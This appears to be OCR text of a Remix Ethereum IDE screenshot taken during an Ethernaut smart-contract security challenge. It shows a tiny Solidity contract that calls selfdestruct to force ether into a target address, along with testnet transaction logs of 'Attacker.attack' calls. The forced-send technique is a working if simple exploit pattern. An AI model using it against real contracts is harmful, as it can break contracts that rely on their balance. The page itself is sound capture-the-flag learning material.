 Remix - Ethereum IDE
Ethernaut
第1周 2.19-2.25 - 飞书
【Solidity】Ethernaut
sol自毁合约 - 搜索
智能合约安全审计入门
Ethernaut | Address 0x
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.17+commit.8df45f5f.js
DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
sss - contracts/attack.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 6
Deployed Contracts
SSS AT 0X54A...9434E (BLOCKC
Balance: 0 ETH
a
0xf354D72745216d2819
Low level interactions
CALLDATA
Transact
Home
attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3 contract sss{
4 constructor()payable{}
5 function a(address payable w) external {
6 selfdestruct(w);
7 }
8 }
9
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:8558199 txIndex:19] from: 0x3d4...D6b08 to: Attacker.(constructor) value: 0 wei data: 0x608...10033 logs: 0 hash: 0x1b6...fe7f8
Debug
transact to Attacker.attack pending ...
view on etherscan
[block:8558200 txIndex:11] from: 0x3d4...D6b08 to: Attacker.attack(address) 0x741...27307 value: 0 wei data: 0xd01...9cfa5 logs: 0
hash: 0xe7c...dcdd5
Debug
creation of sss pending...
view on etherscan
[block:8558403 txIndex:5] from: 0x3d4...D6b08 to: sss.(constructor) value: 1 wei data: 0x608...10033 logs: 0 hash: 0x95f...e8373
Debug
transact to sss.a pending ...
view on etherscan
[block:8558405 txIndex:3] from: 0x3d4...D6b08 to: sss.a(address) 0x54a...9434E value: 0 wei data: 0xc68...16cac logs: 0
hash: 0x094...16fbb
Debug
>